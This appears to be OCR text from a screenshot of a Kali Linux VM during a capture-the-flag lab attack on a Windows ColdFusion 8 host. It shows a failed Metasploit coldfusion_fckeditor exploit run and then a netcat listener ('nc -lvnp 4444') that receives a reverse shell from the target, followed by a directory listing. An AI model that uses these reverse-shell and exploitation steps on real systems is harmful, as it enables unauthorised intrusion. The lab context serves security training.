 Home
kali-linux-2024.3-vmware-...
1 2 3 4
10.10.16.10
16:38
/usr/bin/zsh
/usr/bin/zsh 149x30
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 194  bytes 43440 (42.4 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 194  bytes 43440 (42.4 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.10.16.10  netmask 255.255.254.0  destination 10.10.16.10
inet6 fe80::b766:8fbc:ab4d:b8f7  prefixlen 64  scopeid 0x20<link>
inet6 dead:beef:4::1008  prefixlen 64  scopeid 0x0<global>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen
500  (UNSPEC)
RX packets 2638  bytes 532955 (520.4 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 117135  bytes 7099544 (6.7 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
msf6 exploit(windows/http/coldfusion_fckeditor) > run
[*] Started reverse TCP handler on 10.10.16.10:4444
[*] Sending our POST request...
[-] Upload Failed...
[*] Exploit completed, but no session was created.
msf6 exploit(windows/http/coldfusion_fckeditor) >
16:38:08 [7/7]
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.10] from (UNKNOWN) [10.10.10.11] 49363
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\ColdFusion8\runtime\bin>dir
dir
Volume in drive C has no label.
Volume Serial Number is 5C03-76A8
Directory of C:\ColdFusion8\runtime\bin
22/03/2017  09:53     <DIR>          .
22/03/2017  09:53     <DIR>          ..
18/03/2008  12:11             64.512 java2wsdl.exe
19/01/2008  10:59          2.629.632 jikes.exe
18/03/2008  12:11             64.512 jrun.exe
18/03/2008  12:11             71.680 jrunsvc.exe
18/03/2008  12:11              5.120 jrunsvcmsg.dll
18/03/2008  12:11             64.512 jspc.exe
22/03/2017  09:53              1.804 jvm.config
18/03/2008  12:11             64.512 migrate.exe
18/03/2008  12:11             34.816 portscan.dll
18/03/2008  12:11             64.512 sniffer.exe
18/03/2008  12:11             78.848 WindowsLogin.dll
18/03/2008  12:11             64.512 wsconfig.exe
1 sudo  2 Scanning  3 Enum  4 Exploitation
10.10.16.10  05/14/25 04:38:11 PM  CPU  8.3%
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.